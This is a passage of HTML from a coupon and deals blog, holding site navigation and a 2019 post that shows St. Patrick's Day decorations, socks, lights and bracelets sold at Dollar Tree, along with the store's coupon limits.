	<li id="menu-item-269276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269276"><a href="https://consumerqueen.com/category/lifestyle/fashion-and-beauty">Fashion and Beauty</a></li>
	<li id="menu-item-269275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269275"><a href="https://consumerqueen.com/category/lifestyle/entertainment-consumer-news">Entertainment and Movies</a></li>
	<li id="menu-item-286523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286523"><a href="https://consumerqueen.com/category/lifestyle/health-and-wellness">Health and Wellness</a></li>
	<li id="menu-item-269278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269278"><a href="https://consumerqueen.com/category/lifestyle/sponsored-posts">Sponsored Posts</a></li>
</ul>
</li>
<li id="menu-item-269280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269280"><a href="https://consumerqueen.com/category/diy-projects-2"><span class="nav-drop-title-wrap">DIY<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-269284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269284"><a href="https://consumerqueen.com/category/diy-projects-2/valentines">Valentines</a></li>
	<li id="menu-item-269281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269281"><a href="https://consumerqueen.com/category/diy-projects-2/christmas-diy">Christmas</a></li>
	<li id="menu-item-269282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269282"><a href="https://consumerqueen.com/category/diy-projects-2/fall-diy">Fall and Halloween</a></li>
	<li id="menu-item-269283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269283"><a href="https://consumerqueen.com/category/diy-projects-2/home-improvement">Home Improvement</a></li>
</ul>
</li>
<li id="menu-item-275431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275431"><a href="https://consumerqueen.com/category/lifestyle/just-for-kids">Just for Kids</a></li>
<li id="menu-item-269234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269234"><a href="https://consumerqueen.com/category/personal"><span class="nav-drop-title-wrap">Personal<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-269241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269241"><a href="https://consumerqueen.com/category/personal/the-consumer-queen-diaries">Personal Stories</a></li>
	<li id="menu-item-269239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269239"><a href="https://consumerqueen.com/category/personal/my-god-is-so-big">Devotions</a></li>
	<li id="menu-item-269235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269235"><a href="https://consumerqueen.com/category/personal/the-royal-dogs">The Royal Dogs</a></li>
	<li id="menu-item-269236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269236"><a href="https://consumerqueen.com/category/the-royal-grandma-family-2">The Royal Grandma</a></li>
	<li id="menu-item-269238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269238"><a href="https://consumerqueen.com/category/personal/theconsumerking">Consumer King</a></li>
</ul>
</li>
<li id="menu-item-269247" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-269247"><a href="https://consumerqueen.com/category/saving-money-2"><span class="nav-drop-title-wrap">Simple Savings<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-269250" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-269250"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups"><span class="nav-drop-title-wrap">Store Matchups<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-275436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275436"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/aldi-weekly-matchup">Aldi</a></li>
		<li id="menu-item-275437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275437"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/crest-foods">Crest</a></li>
		<li id="menu-item-275439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275439"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/cvs-deals">CVS</a></li>
		<li id="menu-item-284246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284246"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/dollar-general">Dollar General</a></li>
		<li id="menu-item-284247" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-284247"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/dollar-tree">Dollar Tree</a></li>
		<li id="menu-item-284248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284248"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/family-dollar-2">Family Dollar</a></li>
		<li id="menu-item-275438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275438"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/homeland-deals">Homeland</a></li>
		<li id="menu-item-269256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269256"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/sunflower-market-deals">Sprouts</a></li>
		<li id="menu-item-269257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269257"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/target">Target</a></li>
		<li id="menu-item-275440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275440"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/walgreens">Walgreens</a></li>
		<li id="menu-item-275434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275434"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/walmart-deals">Walmart</a></li>
	</ul>
</li>
	<li id="menu-item-276323" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-276323"><a href="https://consumerqueen.com/saving-money-2/sweepstakes/daily-sweepstakes-enter-to-win">Daily Sweepstakes – Enter to Win</a></li>
	<li id="menu-item-269248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269248"><a href="https://consumerqueen.com/category/saving-money-2/printable-coupons">Printable Coupons</a></li>
	<li id="menu-item-269249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269249"><a href="https://consumerqueen.com/category/saving-money-2/shop-online">Shop Online</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
											</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard site-brand-logo-only branding-mobile-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://consumerqueen.com/" rel="home"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;500&#039;%20viewBox=&#039;0%200%20500%20500&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="ConsumerQueen Logo - Edited2" decoding="async" data-src="https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2.png" data-srcset="https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2.png 500w, https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2-300x300.png 300w, https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2-150x150.png 150w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img width="500" height="500" src="https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2.png" class="custom-logo" alt="ConsumerQueen Logo - Edited2" decoding="async" srcset="https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2.png 500w, https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2-300x300.png 300w, https://consumerqueen.com/wp-content/uploads/2023/01/ConsumerQueen-Logo-Edited2-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
											</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
											</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-259755" class="entry content-bg single-entry post-259755 post type-post status-publish format-standard has-post-thumbnail hentry category-dollar-tree category-saving-money-2 tag-dollar-tree-2 tag-st-paddys-day mv-content-wrapper">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-center title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://consumerqueen.com/category/saving-money-2/store-matchups/dollar-tree" rel="tag">Dollar Tree</a> | <a href="https://consumerqueen.com/category/saving-money-2" rel="tag">Simple Savings</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">The Luck of the Irish is at Dollar Tree: Stock-up for St. Paddy&#8217;s Day</h1><div class="entry-meta entry-meta-divider-dot">
						<span class="posted-on">
						<time class="entry-date published updated" datetime="2019-02-02T09:17:19-06:00">February 2, 2019</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<center>This post may contain affiliate links. Click to read our <a href="https://consumerqueen.com/disclosure-policy-2 ">Disclosure Policy </a>. Click to read our <a href="https://consumerqueen.com/privacy-policy ">Privacy Policy </a></center><h3 style="text-align: center;"><img data-perfmatters-preload decoding="async" class="aligncenter size-full wp-image-259756" src="https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree.jpg" alt="dollar tree st. paddy&#039;s day" width="805" height="566" srcset="https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree.jpg 805w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree-800x562.jpg 800w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree-735x517.jpg 735w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree-300x211.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrocks_dollar_tree-768x540.jpg 768w" sizes="(max-width: 805px) 100vw, 805px" fetchpriority="high"></h3>
<h3 style="text-align: left;">Dollar Tree for St. Paddy's Day!</h3>
<p>If you partake in this holiday, head to Dollar Tree where you can find fun and affordable supplies for your St. Paddy's Day celebration. Whether you need decorations for the office, party supplies or just something to keep you from being pinched, you'll save money shopping at your local DT.</p>
<p style="text-align: center;"><img data-perfmatters-preload decoding="async" class="aligncenter size-full wp-image-259757" src="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_decor_dollar_tree.jpg" alt width="947" height="564" srcset="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_decor_dollar_tree.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_decor_dollar_tree-300x179.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_decor_dollar_tree-768x457.jpg 768w" sizes="(max-width: 947px) 100vw, 947px" fetchpriority="high"></p>
<p>We found lot's of home decor for inside and outside the home. You can decorate you patio, yard and more!</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-259758 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;947&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%20947%20566&#039;%3E%3C/svg%3E" alt width="947" height="566" data-src="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_dollar_tree.jpg" data-srcset="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_dollar_tree.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_dollar_tree-300x179.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_dollar_tree-768x459.jpg 768w" data-sizes="(max-width: 947px) 100vw, 947px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-259758" src="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_dollar_tree.jpg" alt="" width="947" height="566" srcset="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_dollar_tree.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_dollar_tree-300x179.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_day_dollar_tree-768x459.jpg 768w" sizes="(max-width: 947px) 100vw, 947px" /></noscript></p>
<p>If you want to wear your Irish heritage loud and proud, there are beads, boas, ties, head gear, scarves and lots more.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-259759 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;947&#039;%20height=&#039;512&#039;%20viewBox=&#039;0%200%20947%20512&#039;%3E%3C/svg%3E" alt width="947" height="512" data-src="https://consumerqueen.com/wp-content/uploads/2019/02/St_patricks_day_socks_dollar_tree.jpg" data-srcset="https://consumerqueen.com/wp-content/uploads/2019/02/St_patricks_day_socks_dollar_tree.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/02/St_patricks_day_socks_dollar_tree-300x162.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/St_patricks_day_socks_dollar_tree-768x415.jpg 768w" data-sizes="(max-width: 947px) 100vw, 947px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-259759" src="https://consumerqueen.com/wp-content/uploads/2019/02/St_patricks_day_socks_dollar_tree.jpg" alt="" width="947" height="512" srcset="https://consumerqueen.com/wp-content/uploads/2019/02/St_patricks_day_socks_dollar_tree.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/02/St_patricks_day_socks_dollar_tree-300x162.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/St_patricks_day_socks_dollar_tree-768x415.jpg 768w" sizes="(max-width: 947px) 100vw, 947px" /></noscript></p>
<p>My favorite holiday item is socks. We found some cute ones at our location.  Love &#8220;Shamrock & Roll&#8221; !</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-259760 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;947&#039;%20height=&#039;544&#039;%20viewBox=&#039;0%200%20947%20544&#039;%3E%3C/svg%3E" alt width="947" height="544" data-src="https://consumerqueen.com/wp-content/uploads/2019/02/shamrock_led_string_lights_dollar_tree.jpg" data-srcset="https://consumerqueen.com/wp-content/uploads/2019/02/shamrock_led_string_lights_dollar_tree.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrock_led_string_lights_dollar_tree-300x172.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrock_led_string_lights_dollar_tree-768x441.jpg 768w" data-sizes="(max-width: 947px) 100vw, 947px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-259760" src="https://consumerqueen.com/wp-content/uploads/2019/02/shamrock_led_string_lights_dollar_tree.jpg" alt="" width="947" height="544" srcset="https://consumerqueen.com/wp-content/uploads/2019/02/shamrock_led_string_lights_dollar_tree.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrock_led_string_lights_dollar_tree-300x172.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/shamrock_led_string_lights_dollar_tree-768x441.jpg 768w" sizes="(max-width: 947px) 100vw, 947px" /></noscript></p>
<p>This string of LED shamrock lights are battery operated so they can be used anywhere. You could even wear them!</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-259761 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;947&#039;%20height=&#039;502&#039;%20viewBox=&#039;0%200%20947%20502&#039;%3E%3C/svg%3E" alt width="947" height="502" data-src="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_braclets_dollar_tree.jpg" data-srcset="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_braclets_dollar_tree.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_braclets_dollar_tree-300x159.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_braclets_dollar_tree-768x407.jpg 768w" data-sizes="(max-width: 947px) 100vw, 947px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-259761" src="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_braclets_dollar_tree.jpg" alt="" width="947" height="502" srcset="https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_braclets_dollar_tree.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_braclets_dollar_tree-300x159.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/02/st_patricks_braclets_dollar_tree-768x407.jpg 768w" sizes="(max-width: 947px) 100vw, 947px" /></noscript></p>
<p>If you're just trying not to get pinched, these bracelets fit the bill of &#8220;wearing something green&#8221; without a lot of hoopla.</p>
<p>We also spied craft items, tableware and more. Whatever you're looking for, Dollar Tree probably has it. Keep in mind, inventory can differ between stores.</p>
<p>Have you seen these Dollar Tree deals?</p>
<ul>
<li><a href="https://consumerqueen.com/queen-mum-moderators/mardi-gras" target="_blank" rel="noopener">Mardi Gras is Coming &#8211; Let the Good Times Roll at Dollar Tree!</a></li>
<li><a href="https://consumerqueen.com/queen-mum-moderators/valentines-day-2" target="_blank" rel="noopener">Valentine's Day is Almost Here &#8211; Shop & Save!</a></li>
<li><a href="https://consumerqueen.com/queen-mum-moderators/valentine-gift-ideas" target="_blank" rel="noopener">Valentine Gift Ideas From Dollar Tree &#8211; Fun & Affordable</a></li>
<li><a href="https://consumerqueen.com/queen-mum-moderators/vegetable-seeds" target="_blank" rel="noopener">Flower & Vegetable Seeds Just 25¢ + More!</a></li>
</ul>
<div id="textbox">
<hr />
<p>Remember when shopping Dollar Tree:</p>
<ol>
<li>Dollar Tree only accepts a total 2 printable coupons total per DAY</li>
<li>Dollar Tree limits 4 identical coupons per shopping trip.</li>
<li><strong>Inventory</strong> <strong>differs per store</strong></li>
</ol>
</div>
<p style="text-align: center;"><a href="https://www.dollartree.com/custserv/custserv.jsp?pageName=TermsConditions" target="_blank" rel="noopener noreferrer">Dollar Tree Coupon Policy HERE</a></p>
<p>Did you know you can <a href="https://www.savings.com/m/ir/13048/1/1666041" target="_blank" rel="noopener noreferrer">shop Dollar Tree online</a> and get FREE shipping with in-store pickup? <a href="https://www.savings.com/m/ir/13048/1/1666041" target="_blank" rel="noopener noreferrer">Check it out HERE.</a><br />
Be aware that there are minimum purchase quantities on most items when ordering online. BUT if you were gonna stock up anyways &#8230;</p>
<h2 style="text-align: center;"><strong><a href="https://www.facebook.com/groups/331795310294463/" target="_blank" rel="nofollow noopener noreferrer">Join our Hot Deals Group on Facebook!</a></strong></h2>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://consumerqueen.com/tag/dollar-tree-2 title="dollar tree" class="tag-link tag-item-dollar-tree-2" rel="tag"><span class="tag-hash">#</span>dollar tree</a><a href=https://consumerqueen.com/tag/st-paddys-day title="st paddy&#039;s day" class="tag-link tag-item-st-paddys-day" rel="tag"><span class="tag-hash">#</span>st paddy&#039;s day</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-259755 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://consumerqueen.com/saving-money-2/macys-gift-card-giveaway" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Macy&#8217;s Gift Card Giveaway &#8211; Enter to Win $50 (10 Winners) #ToryBurchAtMacys</a></div><div class="nav-next"><a href="https://consumerqueen.com/saving-money-2/store-matchups/cvs-deals/cvs-weekly-matchups-37" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>CVS Weekly Matchups 2/3 &#8211; 2/9</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-263999 post type-post status-publish format-standard has-post-thumbnail hentry category-cvs-deals category-saving-money-2 tag-coupons tag-cvs mv-content-wrapper">
